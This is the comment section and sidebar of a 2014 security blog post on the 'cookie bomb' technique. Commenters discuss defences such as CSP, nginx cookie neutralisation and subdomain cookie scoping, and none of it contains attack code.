hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7950966221917967511-ra" class="thread-chrome thread-expanded"><div></div><div id="c7950966221917967511-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7950966221917967511">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7950966221917967511-ce"></div></li><li class="comment" id="c2459928495786621691"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://homakov.blogspot.com/2014/01/cookie-bomb-or-lets-break-internet.html?showComment=1390148251040#c2459928495786621691">January 19, 2014 at 8:17&#8239;AM</a></span></div><p class="comment-content">diaspora too does support custom js</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-403033493"><a target="_self" href="https://www.blogger.com/comment/delete/8508344381521415235/2459928495786621691">Delete</a></span></span></div><div class="comment-replies"><div id="c2459928495786621691-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2459928495786621691-ra" class="thread-chrome thread-expanded"><div></div><div id="c2459928495786621691-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2459928495786621691">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2459928495786621691-ce"></div></li></div><div id="c8719811332581360532-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8719811332581360532">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8719811332581360532-ce"></div></li><li class="comment" id="c5547619122461694986"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://homakov.blogspot.com/2014/01/cookie-bomb-or-lets-break-internet.html?showComment=1390095104100#c5547619122461694986">January 18, 2014 at 5:31&#8239;PM</a></span></div><p class="comment-content">Hehhe. Cool just for prevensive reasons not for attack :). Thanks.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5547619122461694986">Reply</a><span class="item-control blog-admin blog-admin pid-403033493"><a target="_self" href="https://www.blogger.com/comment/delete/8508344381521415235/5547619122461694986">Delete</a></span></span></div><div class="comment-replies"><div id="c5547619122461694986-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5547619122461694986-ra" class="thread-chrome thread-expanded"><div></div><div id="c5547619122461694986-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5547619122461694986">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5547619122461694986-ce"></div></li><li class="comment" id="c7093796417761759374"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://homakov.blogspot.com/2014/01/cookie-bomb-or-lets-break-internet.html?showComment=1390103399272#c7093796417761759374">January 18, 2014 at 7:49&#8239;PM</a></span></div><p class="comment-content">My god, the age old (and often useless) advice of clearing one&#39;s cookies may actually be relevant again someday soon.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7093796417761759374">Reply</a><span class="item-control blog-admin blog-admin pid-403033493"><a target="_self" href="https://www.blogger.com/comment/delete/8508344381521415235/7093796417761759374">Delete</a></span></span></div><div class="comment-replies"><div id="c7093796417761759374-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7093796417761759374-ra" class="thread-chrome thread-expanded"><div></div><div id="c7093796417761759374-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7093796417761759374">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7093796417761759374-ce"></div></li><li class="comment" id="c1086288812030447045"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18206881551310245099" rel="nofollow">Sergey Shekyan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://homakov.blogspot.com/2014/01/cookie-bomb-or-lets-break-internet.html?showComment=1390117589498#c1086288812030447045">January 18, 2014 at 11:46&#8239;PM</a></span></div><p class="comment-content">I see listing allowed domains as a part of CSP directive.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1086288812030447045">Reply</a><span class="item-control blog-admin blog-admin pid-1470059741"><a target="_self" href="https://www.blogger.com/comment/delete/8508344381521415235/1086288812030447045">Delete</a></span></span></div><div class="comment-replies"><div id="c1086288812030447045-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1086288812030447045-ra" class="thread-chrome thread-expanded"><div></div><div id="c1086288812030447045-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1086288812030447045">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1086288812030447045-ce"></div></li><li class="comment" id="c8429022557692920474"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">freddywang</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://homakov.blogspot.com/2014/01/cookie-bomb-or-lets-break-internet.html?showComment=1390198247614#c8429022557692920474">January 19, 2014 at 10:10&#8239;PM</a></span></div><p class="comment-content">seems like Safari is fine.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8429022557692920474">Reply</a><span class="item-control blog-admin blog-admin pid-403033493"><a target="_self" href="https://www.blogger.com/comment/delete/8508344381521415235/8429022557692920474">Delete</a></span></span></div><div class="comment-replies"><div id="c8429022557692920474-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8429022557692920474-ra" class="thread-chrome thread-expanded"><div></div><div id="c8429022557692920474-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8429022557692920474">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8429022557692920474-ce"></div></li><li class="comment" id="c2813208710153287709"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">freddywang</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://homakov.blogspot.com/2014/01/cookie-bomb-or-lets-break-internet.html?showComment=1390199583291#c2813208710153287709">January 19, 2014 at 10:33&#8239;PM</a></span></div><p class="comment-content">Is there anyway we can write nginx module to ignore the cookie, or at least write a basic response to neutralize the cookie by setting Set-Cookie: minimized_cookie_size, hence subsequent browser requests won&#39;t continue bombing the planet. User will just treat it as temporary hiccup and probably blame the ISP for that ;-)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2813208710153287709">Reply</a><span class="item-control blog-admin blog-admin pid-403033493"><a target="_self" href="https://www.blogger.com/comment/delete/8508344381521415235/2813208710153287709">Delete</a></span></span></div><div class="comment-replies"><div id="c2813208710153287709-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2813208710153287709-ra" class="thread-chrome thread-expanded"><div></div><div id="c2813208710153287709-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2813208710153287709">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2813208710153287709-ce"></div></li><li class="comment" id="c2503709577772885328"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">freddywang</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://homakov.blogspot.com/2014/01/cookie-bomb-or-lets-break-internet.html?showComment=1390200474954#c2503709577772885328">January 19, 2014 at 10:47&#8239;PM</a></span></div><p class="comment-content">Regarding cloud front, it seems the only way to mitigate the issue is to use your own custom asset.yourdomain.com subdomain. But you will bump into SSL issue. Some browsers (e.g. Chrome and IE) won&#39;t allow https host to serve non https assets. And cloudfont charge a fortune to install your own SSL (http://aws.amazon.com/cloudfront/custom-ssl-domains/)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2503709577772885328">Reply</a><span class="item-control blog-admin blog-admin pid-403033493"><a target="_self" href="https://www.blogger.com/comment/delete/8508344381521415235/2503709577772885328">Delete</a></span></span></div><div class="comment-replies"><div id="c2503709577772885328-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2503709577772885328-ra" class="thread-chrome thread-expanded"><div></div><div id="c2503709577772885328-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2503709577772885328">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2503709577772885328-ce"></div></li><li class="comment" id="c8180993097426197969"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02707063734332204359" rel="nofollow">zcorpan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://homakov.blogspot.com/2014/01/cookie-bomb-or-lets-break-internet.html?showComment=1390215856336#c8180993097426197969">January 20, 2014 at 3:04&#8239;AM</a></span></div><p class="comment-content">&quot;Tip for admins: instead of sub1.example.com use sandbox.sub1.example.com, which will limit impact of the cookie bomb to .sub1.example.com zone.&quot;<br><br>I think this is not effective. Browsers use publicsuffix to get effective TLD for cookies. So sandbox.sub1.example.com can still set a cookie for .example.com.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8180993097426197969">Reply</a><span class="item-control blog-admin blog-admin pid-517030735"><a target="_self" href="https://www.blogger.com/comment/delete/8508344381521415235/8180993097426197969">Delete</a></span></span></div><div class="comment-replies"><div id="c8180993097426197969-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8180993097426197969-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6673528992285840668"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://homakov.blogspot.com/2014/01/cookie-bomb-or-lets-break-internet.html?showComment=1391008918859#c6673528992285840668">January 29, 2014 at 7:21&#8239;AM</a></span></div><p class="comment-content">No, it isn&#39;t true.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-403033493"><a target="_self" href="https://www.blogger.com/comment/delete/8508344381521415235/6673528992285840668">Delete</a></span></span></div><div class="comment-replies"><div id="c6673528992285840668-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6673528992285840668-ra" class="thread-chrome thread-expanded"><div></div><div id="c6673528992285840668-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6673528992285840668">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6673528992285840668-ce"></div></li><li class="comment" id="c5682163086296165577"><div class="avatar-image-container"><img src="" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10492045246792330280" rel="nofollow">homakov</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://homakov.blogspot.com/2014/01/cookie-bomb-or-lets-break-internet.html?showComment=1391047820344#c5682163086296165577">January 29, 2014 at 6:10&#8239;PM</a></span></div><p class="comment-content">i am not sure. It would be jumping through 2 subdomain zones, and must not be allowed by RFC</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-867329276"><a target="_self" href="https://www.blogger.com/comment/delete/8508344381521415235/5682163086296165577">Delete</a></span></span></div><div class="comment-replies"><div id="c5682163086296165577-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5682163086296165577-ra" class="thread-chrome thread-expanded"><div></div><div id="c5682163086296165577-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5682163086296165577">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5682163086296165577-ce"></div></li></div><div id="c8180993097426197969-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8180993097426197969">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8180993097426197969-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="6440439712349349127"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8508344381521415235?po=6440439712349349127&hl=en&saa=85391&origin=http://homakov.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://homakov.blogspot.com/2014/01/header-injection-in-sinatra.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://homakov.blogspot.com/2014/01/account-hijacking-on-mtgox.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://homakov.blogspot.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://homakov.blogspot.com/feeds/6440439712349349127/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Posts:</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://homakov.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://homakov.blogspot.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://homakov.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(18)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://homakov.blogspot.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://homakov.blogspot.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://homakov.blogspot.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://homakov.blogspot.com/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://homakov.blogspot.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://homakov.blogspot.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://homakov.blogspot.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='posts'>
<li><a href='http://homakov.blogspot.com/2014/01/how-to-use-cors-without-preflights.html'>Turbo API: How to use CORS without Preflights</a></li>
<li><a href='http://homakov.blogspot.com/2014/01/two-severe-wontfix-vulnerabilities-in.html'>Two &quot;WontFix&quot; vulnerabilities in Facebook Connect</a></li>
<li><a href='http://homakov.blogspot.com/2014/01/header-injection-in-sinatra.html'>Header injection in Sinatra/Rack</a></li>
<li><a href='http://homakov.blogspot.com/2014/01/cookie-bomb-or-lets-break-internet.html'>Cookie Bomb or let&#39;s break the Internet.</a></li>
<li><a href='http://homakov.blogspot.com/2014/01/account-hijacking-on-mtgox.html'>Account hijacking on MtGox</a></li>
<li><a href='http://homakov.blogspot.com/2014/01/evolution-of-open-redirect-vulnerability.html'>Evolution of Open Redirect Vulnerability.</a></li>
<li><a href='http://homakov.blogspot.com/2014/01/using-content-security-policy-for-evil.html'>Using Content-Security-Policy for Evil</a></li>
<li><a href='http://homakov.blogspot.com/2014/01/token-fixation-in-paypal.html'>Token Fixation in Paypal</a></li>
<li><a href='http://homakov.blogspot.com/2014/01/path-encoding-vulnerability-in-httpswww.html'>Path Encoding Vulnerability in https/www redirects.</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://homakov.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(33)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://homakov.blogspot.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://homakov.blogspot.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://homakov.blogspot.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://homakov.blogspot.com/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://homakov.blogspot.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://homakov.blogspot.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://homakov.blogspot.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://homakov.blogspot.com/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://homakov.blogspot.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://homakov.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://homakov.blogspot.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://homakov.blogspot.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://homakov.blogspot.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://homakov.blogspot.com/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://homakov.blogspot.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://homakov.blogspot.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://homakov.blogspot.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://homakov.blogspot.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-1'></div>
</td>
<td class='columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-2'></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar no-items section' id='sidebar-right-3'></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Footer'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6QJkUJ7ef4L7qSOGWxU_XOSR3PWg:1769004771010';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8508344381521415235','//homakov.blogspot.com/2014/01/cookie-bomb-or-lets-break-internet.html','8508344381521415235');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8508344381521415235', 'title': 'Egor Homakov', 'url': 'http://homakov.blogspot.com/2014/01/cookie-bomb-or-lets-break-internet.html', 'canonicalUrl': 'http://homakov.blogspot.com/2014/01/cookie-bomb-or-lets-break-internet.html', 'homepageUrl': 'http://homakov.blogspot.com/', 'searchUrl': 'http://homakov.blogspot.com/search', 'canonicalHomepageUrl': 'http://homakov.blogspot.com/', 'blogspotFaviconUrl': 'http://homakov.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': false, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Egor Homakov - Atom\x22 href\x3d\x22http://homakov.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Egor Homakov - RSS\x22 href\x3d\x22http://homakov.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Egor Homakov - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8508344381521415235/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Egor Homakov - Atom\x22 href\x3d\x22http://homakov.blogspot.com/feeds/6440439712349349127/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3363037587735849', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 